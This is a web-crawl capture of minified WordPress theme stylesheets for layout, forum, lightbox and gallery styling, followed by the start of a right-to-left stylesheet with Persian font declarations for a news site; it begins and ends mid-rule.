scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928
body_size: 8974
content:
@font-face{font-display:swap;font-family:'byekan';font-style:normal;src:url(//farhadyazdi.com/fonts/BYekan.eot),url(//farhadyazdi.com/fonts/BYekan.woff) format('woff'),url(//farhadyazdi.com/fonts/BYekan.ttf) format('truetype')}body{direction:rtl;unicode-bidi:embed}html[lang="ar"] body,.entry-content p{font-family:'byekan',Tahoma,Helvetica,sans-serif;font-size:13px}html,button,input,select,textarea,body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,ul.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:'byekan',Tahoma,Helvetica,sans-serif}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.secondary-sidebar .post-list li .read-more-link,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li time,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather time.weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system 